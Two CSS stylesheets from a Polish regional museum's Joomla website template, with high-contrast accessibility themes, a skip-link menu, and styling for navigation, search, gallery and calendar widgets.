ul.tabs li a.linkopen:link,ul.tabs li a.linkopen:visited,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	font-weight: bold;
}

.tabcontent,div.current {
	padding: 30px 20px;
	margin: -1px 0 0 0;
	border-radius: 0 3px 3px 3px;
	clear: left;
}

div.current {
	position: relative;
	z-index: 0;
	top: -1px
}

.tabcontent:focus {
	outline: none
}

.tabopen {
	display: block;
	margin-bottom: 20px;
	overflow: hidden
}

.tabclosed {
	display: none
}

.tabcontent ul {
	padding: 0
}

.tabcontent ul li {
	list-style-type: none
}

/* ++++++++++++++  image float style ++++++++++++++ */
.img-fulltext-left {
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}

.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.img-fulltext-none
{display:block;
	margin:10px 0
}

/* Correction for user profile date of birth calendar image */
#jform_profile_dob_img {
	background: url("../images/system/calendar.png") no-repeat scroll 0 0 transparent;
	cursor: pointer;
	height: 18px;
	margin: 0 3px;
	vertical-align: middle;
	width: 18px;
}


/* ++++++++++ Font Resizer +++++++++*/

.font_resizer{
  position: absolute;
  z-index: 100;
  font-size: 10px;
  right:155px;
  padding-top:2px;
  width:140px;
    display: inline-flex;
}
.font_resizer p{
  line-height: 10px;
  margin-bottom: 0px;
  font-size: 10px!important; 
  padding-right: 10px;
padding-top: 9px;
}
/* ++++++++++ Contrast Switcher +++++++++*/
.contrast_switcher{
  position: absolute;
  z-index: 100;
  font-size: 10px;
  right:0;
  padding-top:2px;
  width:160px;
    display: inline-flex;
}
.contrast_switcher p {
    line-height: 10px;
  margin-bottom: 0px;
  font-size: 10px!important;
  padding-right: 10px;
padding-top: 9px;
}

a:focus    { font-weight: bold; text-decoration: underline!important; }  
.font_resizer   a:focus>img, .contrast_switcher    a:focus>img{padding:0px;}
a:focus>img        { border:1px solid red!important; background: pink!important; padding:3px;  border-radius:5px;    }

.nav>li>a:focus {
  text-decoration: none;
  background-color:transparent!important;
}

/*  +++++++++++ Hidden menu ++++++++++*/
.hidden_nav {  
margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  list-style: none;
}

.hidden_nav li {
  display: list-item;
  text-align: -webkit-match-parent;
}


.hidden_nav  a {
  display: inline;
  left: -9000em;
  padding: 5px 10px;
  font-size: 1.27em;
  position: absolute;
  text-decoration: none;
  z-index: 2;
  width: 150px;
  text-align: center;
}

.hidden_nav a:hover, .hidden_nav a:focus, .hidden_nav a:active {
  background: #000;
  border: 2px solid #fff;
  color: #fff;
  left: 0;
  top: 0;
  position: absolute;
  font-weight: normal;
}

/*  ----------Black White----------------  */

	body.high 	{ color : white; background:#231F20;/*font-size : 90%; */}
	body.high #content-sub dd, body.high #content-sub dd.selected	{ border-width:5px; }
	body.high #content-sub dd.selected	{ border-color:#666; }
	body.high #content-sub.radio fieldset, body.high #content-sub.radio legend 	{ border-color:#666; }
        body.high .logo_m{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/logom2.png");}      
        body.high .item-114 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/3_s.png");}           
        body.high .item-115 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/2_s.png");}
        body.high .item-116 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/6_s.png");}
        body.high .item-117 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/1_s.png");}
        body.high .item-118 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/4_s.png");}
        body.high .item-119 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/5_s.png");}
        body.high .nav.menu img {  border-radius: 50%;}     
        body.high header {background:black;color:white}
        body.high .container{box-shadow: none!important}
        body.high div#back{background:black;color:white;box-shadow: none}
        body.high div#all{background:black!important;color:white!important;}
        body.high div#back a {color:white}
		body.high label.finder {color:white}     
        body.high .bottom-buttons{background:black;color:white}
        body.high .bottom-buttons p {color:white}     
        body.high .bottom-buttons p a {color:white}  		
        body.high div#calendar_100 .cala_arrow a ,
        body.high div#calendar_100#calendar_100 .calmonth_table span,
        body.high div#calendar_100#calendar_100 *{color:white!important;background-color:black!important;border:none;font-size:15px;border-radius: 0px;}
        body.high  div#main .pageTitle{background:black;color:white;box-shadow: none!important}
        body.high  div#main .pageTitle h2,       
        body.high  div#main .pageTitle h1,        
        body.high  div#main .pageTitle h3,         
        body.high  div#main .pageTitle h4{background:black;color:white;}
        body.high #main .component-wrapper{background:#2C2B2B!important;;color:white!important;box-shadow: none!important}
        body.high .items-more {background:black;color:white;}
        body.high .pagination{color:white;}
        body.high .pagination ul,    body.high .pagination ul li,body.high .pagination ul li a{background:black;color:white;}
        body.high .pagination ul li span{color:white!important;}
        body.high p{color:white;}
        body.high .contact-form label,     body.high .contact-form legend,  body.high .contact-form small{color:white!important;}
        body.high .menu-container .nav li {  background: transparent url(http://muzeum.bedzin.pl/templates/itnet_pkk/images/dot2.png) 95% 12px no-repeat;}
        
/*  ----------Black Yellow----------------  */
		body.highvisibility, body.highvisibility .container, body.highvisibility .module-body 	{ background:#231F20; color : yellow;  }            
        body.highvisibility .logo_m{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/logom2.png");}      
        body.highvisibility .item-114 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/3_s.png");}           
        body.highvisibility .item-115 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/2_s.png");}
        body.highvisibility .item-116 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/6_s.png");}
        body.highvisibility .item-117 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/1_s.png");}
        body.highvisibility .item-118 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/4_s.png");}
        body.highvisibility .item-119 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/5_s.png");}
        body.highvisibility .nav.menu img {  border-radius: 50%;}
        body.highvisibility header {background:black;color:yellow}
        body.highvisibility .container{box-shadow: none!important}
        body.highvisibility div#back{background:black;color:yellow;box-shadow: none}
        body.highvisibility div#all{background:black!important;color:yellow!important;}
        body.highvisibility div#back a {color:yellow}
		body.highvisibility  label.finder {color:yellow}     
        body.highvisibility .bottom-buttons{background:black;color:yellow}
        body.highvisibility .bottom-buttons p {color:yellow}     
		body.highvisibility .bottom-buttons p a{color:yellow}     
        body.highvisibility div#calendar_100 .cala_arrow a ,
        body.highvisibility div#calendar_100#calendar_100 .calmonth_table span,
        body.highvisibility div#calendar_100#calendar_100 *{color:yellow!important;background-color:black!important;border:none;font-size:15px;border-radius: 0px;}
        body.highvisibility  div#main .pageTitle{background:black;color:yellow;box-shadow: none!important}
        body.highvisibility  div#main .pageTitle h2,       
        body.highvisibility  div#main .pageTitle h1,        
        body.highvisibility  div#main .pageTitle h3,         
        body.highvisibility  div#main .pageTitle h4{background:black;color:yellow;}
        body.highvisibility #main .component-wrapper{background:#2C2B2B!important;color:yellow!important;box-shadow: none!important}
        body.highvisibility .items-more {background:black;color:yellow;}
        body.highvisibility .pagination{color:yellow;}
        body.highvisibility .pagination ul,    body.highvisibility .pagination ul li,body.highvisibility .pagination ul li a{background:black;color:yellow;}
        body.highvisibility .pagination ul li span{color:yellow!important;}
        body.highvisibility p{color:yellow;}
        body.highvisibility .contact-form label,     body.highvisibility .contact-form legend,  body.highvisibility .contact-form small{color:yellow!important;}
        body.highvisibility .menu-container .nav li {  background: transparent url(http://muzeum.bedzin.pl/templates/itnet_pkk/images/dot2.png) 95% 12px no-repeat;}
        
/*  ----------Yellow Black----------------  */
		body.highvisibility2, body.highvisibility .container, body.highvisibility .module-body 	{ background:black; }   
        body.highvisibility2 .logo_m{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/logom3.png");}      
        body.highvisibility2 .item-114 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/3_s.png");}           
        body.highvisibility2 .item-115 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/2_s.png");}
        body.highvisibility2 .item-116 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/6_s.png");}
        body.highvisibility2 .item-117 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/1_s.png");}
        body.highvisibility2 .item-118 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/4_s.png");}
        body.highvisibility2 .item-119 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/5_s.png");}
        body.highvisibility2 .nav.menu img {  border-radius: 50%;}
        body.highvisibility2 header {background:yellow; }
        body.highvisibility2 .container{box-shadow: none!important}
        body.highvisibility2 div#back{background:yellow; ;box-shadow: none}
        body.highvisibility2 div#all{background:yellow!important;}
        body.highvisibility2 .bottom-buttons{background:yellow; }
        body.highvisibility2 div#calendar_100 .cala_arrow a ,
        body.highvisibility2 div#calendar_100#calendar_100 .calmonth_table span,
        body.highvisibility2 div#calendar_100#calendar_100 *{ background-color:yellow!important;border:none;font-size:15px;border-radius: 0px;}
        body.highvisibility2  div#main .pageTitle{background:yellow; ;box-shadow: none!important}
        body.highvisibility2  div#main .pageTitle h2,       
        body.highvisibility2  div#main .pageTitle h1,        
        body.highvisibility2  div#main .pageTitle h3,         
        body.highvisibility2  div#main .pageTitle h4{background:yellow; ;}
        body.highvisibility2 #main .component-wrapper{background:yellow!important; box-shadow: none!important}
        body.highvisibility2 .items-more {background:yellow ;}
        body.highvisibility2 .pagination ul,    body.highvisibility .pagination ul li,body.highvisibility .pagination ul li a{background:yellow ;}

/*  -----Newsletter module-----*/

.acymailing_module div{
	width: 75%;
	margin-left: auto!important;
	margin-right: auto!important;
}

#editor_body_ifr {height: 10000px!important}

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css
body_size: 8472
content:
 @font-face {
	font-family: 'Conv_TrajanPro-Regular';
	src: url('../fonts/TrajanPro-Regular.eot');
	src:local('☺'), url('../fonts/TrajanPro-Regular.woff') 
            format('woff'), url('../fonts/TrajanPro-Regular.ttf') 
            format('truetype'), url('../fonts/TrajanPro-Regular.svg') 
            format('svg');
	font-weight: normal;
	font-style: normal;
}

 
/* General */


#wrapper2{max-width:731px ; margin-left:-30px ;margin-right: 40px}
#nav{margin-left:0px}
	body {background: #ededee;   color: #000000;   font-size: 16px; 	background-image: url("../images/bottombarD.png"); background-repeat:no-repeat; background-position: bottom center;}
	body{	font-family: 'Conv_TrajanPro-Regular', Arial, serif;		}
	.hidden, .unseen {display:none;}
	#contentarea [class*="span"] {padding-left:0px ;padding-right:0px}
	section {font-size:21px;}
	#top {box-shadow: 5px 0px 15px 0px #ccc ; margin-bottom: 20px}
        hr {border:none;}
	#shadow #all {min-width:880px;	max-width:1138px;	width:1138px;box-shadow: 0px  20px 40px #7d7d7d; background: #ffffff;color: #000;}
        #back {margin-bottom:30px}
	#system-message {margin:0; border-radius:10px;}
	#system-message p {margin-bottom:5px;padding-left:10px;}
	p,h1,h2,h3,h4,h5,h6 {color:#000;}
	small.very-small {padding-top:30px;font-size:16px;}
	h2 a {text-decoration: none}
	h2,.moduletable h3, .items-leading h2 {border-bottom: none;}
	.items-row h2 {	border-top: solid 1px #ddd;border-bottom: solid 1px #ddd; /*wtf?*/ border:none;}
	a:link,a:visited,a.mod_events_daylink:visited,.menu-container .nav li a,a.mod_events_daylink:visited  {color: #212121;border:none;}
	a:hover,a:active,a:focus,.menu-container .nav li a:hover {color: #000;text-decoration: underline;outline: 0;}
	#main .component-wrapper { background-color:#F3F4F4; width:auto; 
/*						min-height:800px;
						max-height:810px;*/
						overflow:hidden;border-radius:  10px  ; position: relative;border-radius:0px; box-shadow: 5px 0px 15px 0px #ccc ;}
	#main {margin-top:40px;}
        .carousel-inner 	{border-radius: 30px;}
	.carousel .item 	{height: 150px;    }
	.carousel-control  	{font-family: arial;background: rgba(222,222,222,0.9);}
	.moduletable h3 	{text-align: center;margin-bottom: 0px;font-size: 15px;padding-top: 15px;padding-bottom:0px;padding-left:10px }
	
        .bottom-buttons > *	{margin:10px;}
	.bottom-buttons img {margin-left:5px; margin-right: 5px}
	.bottom-buttons .fb-btns {margin-top:40px;}
	.bottom-buttons .span8 img {margin: 0 10px;}
	.bottom-buttons .span8 {padding-right: 20px;}
	ul.sigFreeClassic li.sigFreeThumb {margin-left:15px;display: inline-block;float:none;}
	section.blog ul.sigFreeClassic  {margin-left:0px!important;padding-left:0px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{background:rgba(228,228,223,0.9);}
	ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper {background:rgba(228,228,223,0.9);border:0px;}
 	.carousel-control.right , .carousel-control.left{font-size: 30px;font-weight: 900;top:50%;text-decoration: none;padding: 6px 4px 1px;color:#f2f2f2;}
        #bottombanners img {margin-left:5px; margin-right: 5px}
        .items-more{background-color: #DFE1E1;padding: 10px ; }
        .items-more h3{display:none; }
        
        .calbottom_border {font-family: 'Conv_TrajanPro-Regular';}
        
/* Header */
	#logo 				{text-align:center;margin-left: 45px;margin-bottom: 25px;}
	.logoheader .jumbo  {margin: 10px 30px 10px;}
	hr.header-spacer    {background:transparent url(../images/header-hr.png) no-repeat; height:20px;border:none;margin:0 auto;margin-bottom:30px; margin-left:10px;}
        #headerdiv {position:relative;height:190px;width:1138px;margin:0px auto 0px auto; background-image:url('../images/baner4.png');background-repeat:no-repeat;}

/*Search */

       #mod-finder-searchform input.search-query{

-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px ;
border:1px solid #D8D8D8 ;
border-right-style: none;
background: white;
}
      
	#mod-finder-searchword,#mod-finder-searchword:focus {background:rgba(255,255,255,0.3); border:none;}
	#mod-finder-searchform div.finder {margin:0 auto;}
	#mod-finder-searchform button.finder{border-radius: 0px; box-shadow:none;background: transparent ;border-left-style: none}
	#mod-finder-searchform {text-align: center;margin: 0px auto;width: 284px;display: block;/* background: url("http://www.muzeum.bedzin.pl/new/templates/itnet_pkk/images/menu-spacer-h.png") 50% 100% no-repeat;*/ padding-bottom:0px;}
	fieldset.word {background: rgba(255,255,255,0.4);background:inherit;}
	fieldset.word  input {border-radius:15px;}
	fieldset.word a.btn {display:none;}
	textarea:focus, input[type="text"]:focus {box-shadow:1px 1px 2px rgba(0,0,0,0.1);}
	a#advancedSearch {display: none;}
	.jspPane > .finder {padding:10px;}
	.list-striped li {border-bottom:1px solid #333;}
	.list-striped li:nth-child(2n+1), .list-striped dd:nth-child(2n+1), .row-striped .row:nth-child(2n+1), .row-striped .row-fluid:nth-child(2n+1) { 
		background-color: #f2f2f2;background:rgba(255,255,255,0.5);
		}
	.list-striped li:nth-child(2n), .row-striped .row:hover, .row-striped .row-fluid:hover { 
		background-color: #F5F5F5;background:rgba(255,255,255,0.2);
		}
	ul.autocompleter-choices	{background: rgba(255, 255, 255, 0.804);border-radius: 16px;font-size: 14px;left: 328px;min-width: 240px;opacity: 1;overflow-y: hidden;top: 326px;width: 178px;z-index: 1000;}.list-striped li:hover, .list-striped li:nth-child(2n+1):hover,.list-striped li:nth-child(2n):hover, .list-striped dd:hover {background:rgba(255,255,255,0.4);}
	ul.autocompleter-choices .autocompleter-selected {border-radius: 10px;}
	ul.autocompleter-choices {border-bottom:1px dotted #333;}

        /*BottomArea*/

        #bottomarea {
            width:1130px;
            margin-left:20px ; 
            margin-right: 20px;
	
        }
        
          #bottomarealeft {
         width:15%;
         position:relative ;   
         float: left;
         height: 100px;
		 	
        }
        
          #bottomareacenter {
          width:20%;
        
          float: left;
        }
        
          #bottomarearight {
          width:65%;
         
          float: left;
        }
        
        
        /*search*/
        
        
 
            
       
        /* Slider*/
        


#cust-navigation110   span.load-button {
background:black;
opacity: 1;

border: none;
box-shadow:none ;

}
    
#cust-navigation110   span.load-button-active {
background:gray;
opacity: 1;
border: none;
box-shadow:none ;

}
/* Nav */

      
	.menu-container .nav  				{  text-align: center;
				margin:40px auto 5px auto;
/*				min-width:880px;
				max-width:1100px;
				width:1100px;*/
	}
	.menu-container .nav li 			{ display:inline-block;
/*				max-width:200px;*/
				border:none;background:transparent url(../images/dot.png) 95%  12px no-repeat; padding: 0 19px 0 1px;}
	.menu-container .nav > li > a 			{padding:5px 5px;background:none; font-size: 17px; /*font-weight: bold*/}
     .menu-container .nav > li > a:hover 		{padding:5px 5px;background:none; font-size: 17px ; /*font-weight: bold*/}
	.menu-container ul.menu li:last-child   	{background:none;}

    
	.moduletable .nav               {margin-top:-10px }
        .nav > li > a:hover     	{font-size: 14px; background:none;text-decoration: underline;}
	.nav > li > a  			{font-size: 14px; border:none;text-align: center;}
       
	/*.moduletable .nav > li 	{background:transparent url(../images/menu-spacer-hs.png) bottom center no-repeat;padding: 10px 0 5px 0;}*/
	/*.moduletable .nav 		{background:transparent url(../images/menu-spacer-h.png) top center no-repeat;padding-top:15px;margin: 0 auto;}*/
	.moduletable .nav > li.divider > span 	{display:none;}
	/*.moduletable .nav > li.divider 		{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding:10px;}
	.moduletable .nav > li:last-child 	{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding-bottom:15px;}
	.moduletable .nav > li.item-119 	{background-image:none;background:transparent;}*/
	
        
	nav.left li:nth-child(2) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
        padding-top:25px;
	}

	nav.left li:nth-child(4) {
	float: left;
	height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
	}
	
	nav.left li:nth-child(6) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
                margin-bottom: 40px;
	}
	
	nav.left li:nth-child(1) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(3) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(5) {
        float: right;
        height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
          margin-bottom: 40px;
	}
		
      
        
        nav.left li  :nth-child(n+7) {
        text-align: center;
	width:auto;
	}
	         
        nav.left li:nth-child(n+7) a {
        font-size: 18px;
        text-align: center;
	}
	
		 nav.left li:last-child a{
	 color:red;
	 }
	
        nav.left .image-title {
           margin-top:10px;
	display: block;
	word-wrap:break-word;
        }	
        
       #submenu .current {font-weight:bold}
        #submenu .nav > li > a  	{font-size:16px}
        #submenu {display:inline;}
	#submenu li {display:inline-block;padding: 10px 8px 5px; }
	/*#submenu ul.menu {margin-bottom: 0px;display: inline;background:none;}

	#submenu ul.menu::before {content:'-';display: inline-block;float: left;padding-top:5px;margin-bottom:10px;}*/
	#submenu ul.menu  { margin: 0 auto;padding: 0px; text-align:center;background:none;}
	#submenu .moduletable h3 {display:block;font-size:26px;font-weight: bold; margin-right: auto;}
	#submenu .moduletable .nav > li {background:none;}
	#submenu .moduletable {margin-bottom:0px;}
/*GAllery */
	ul.sigFreeClassic {padding: 0px 0px 0px 22px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper ,ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper
	 {background:none!important;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper ,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{padding:0px;}
	ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg, ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg 
		{border-radius: 0px; box-shadow:1px 2px 2px rgba(0,0,0,0.2);}
	.fancybox-opened .fancybox-skin	.fancybox-title {visibility:hidden;}
	.fancybox-opened .fancybox-skin	.fancybox-title b{visibility:visible;}

/* Calendar 113*/

#calendar_113 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_113 .calbg {background-image: none!important}
    #calendar_113 .cala_arrow a , table .calbottom_border,#calendar_113 .calmonth_table span, #calendar_113 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_113 table * {border-radius: 0px;}
	#calendar_113 table tr.cell_body td.calsun_days b, #calendar_113 table tr .sunday b{color:red!important;}
	#calendar_113 table tr.cell_body td b {font-weight: normal}
	#calendar_113 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_113 table .cell_body td {border-radius: 0px; }
	#calendar_113 table td[colspan] {border-top:1px solid #333;}
	#calendar_113 table.calmonth_table {border:none;}
	#calendar_113  table .calborder_day { border: 0px solid #333;}
	#calendar_113 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_113 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_113 table {border:0px;}
	#calendar_113 table .cell_body td {padding:3px 3px!important;}
	#calendar_113 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_113 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_113 table .cell_body td,#calendar_113 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_113 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_113 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_113 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_113 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_113 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_113 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_113  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_113  {
position:absolute;
    padding-left:200px;
}


#calendar_113 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_113 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_113 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_113 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_113 #sc3 {
display:none;

}

/* Calendar */

#calendar_100 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_100 .calbg {background-image: none!important}
    #calendar_100 .cala_arrow a , table .calbottom_border,#calendar_100 .calmonth_table span, #calendar_100 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_100 table * {border-radius: 0px;}
	#calendar_100 table tr.cell_body td.calsun_days b, #calendar_100 table tr .sunday b{color:red!important;}
	#calendar_100 table tr.cell_body td b {font-weight: normal}
	#calendar_100 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_100 table .cell_body td {border-radius: 0px; }
	#calendar_100 table td[colspan] {border-top:1px solid #333;}
	#calendar_100 table.calmonth_table {border:none;}
	#calendar_100  table .calborder_day { border: 0px solid #333;}
	#calendar_10 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_100 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_100 table {border:0px;}
	#calendar_100 table .cell_body td {padding:3px 3px!important;}
	#calendar_100 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_100 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_100 table .cell_body td,#calendar_100 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_100 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_100 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_100 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_100 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_100 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_100 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_100  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_100  {
position:absolute;
    padding-left:200px;
}


#calendar_100 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_100 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_100 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_100 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_100 #sc3 {
display:none;

}



/* Content */
	.component-wrapper, .component-wrapper section {font-family: "Bookman Old Style", Bookman,  "Goudy Old Style", "Palatino Linotype", "Book Antiqua", Palatino, serif;font-size:16px;line-height:32px;}
	.component-wrapper .item-separator{width:100%;margin-bottom:10px;display: block;clear: both; margin-top:30px}
	.component-wrapper {background:#f2f2f2;background-color:rgba(255,255,255,0.24);}
